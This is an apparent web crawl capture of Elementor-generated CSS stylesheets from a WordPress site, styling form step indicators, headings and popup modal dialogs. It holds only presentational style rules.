.elementor-field-label-description:after{content:'?';display:inline-block;border-radius:50%;padding:2px 0;height:1.2em;line-height:1;font-size:80%;width:1.2em;text-align:center;margin-left:0.2em;color:#ffffff;background-color:#777777;}.elementor-573 .elementor-element.elementor-element-b173354{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-573 .elementor-element.elementor-element-b173354 .elementor-field-type-amount.elementor-field-group .dce-amount-visible{opacity:1;}#elementor-popup-modal-573{background-color:rgba(0,0,0,.8);justify-content:center;align-items:center;pointer-events:all;}#elementor-popup-modal-573 .dialog-message{width:640px;height:auto;padding:30px 30px 30px 30px;}#elementor-popup-modal-573 .dialog-close-button{display:flex;}#elementor-popup-modal-573 .dialog-widget-content{box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}

--- FILE ---
content_type: text/css
request_url: https://petralobby.com/wp-content/uploads/elementor/css/post-579.css?ver=1734353828
body_size: 132
content:
.elementor-widget-heading .elementor-heading-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-579 .elementor-element.elementor-element-2ee1553{text-align:center;}.elementor-579 .elementor-element.elementor-element-2ee1553 .elementor-heading-title{color:#000000;font-family:"Oswald", Sans-serif;font-size:35px;font-weight:600;text-transform:uppercase;}#elementor-popup-modal-579{background-color:rgba(0,0,0,.8);justify-content:center;align-items:center;pointer-events:all;}#elementor-popup-modal-579 .dialog-message{width:640px;height:auto;padding:30px 30px 30px 30px;}#elementor-popup-modal-579 .dialog-close-button{display:flex;}#elementor-popup-modal-579 .dialog-widget-content{box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}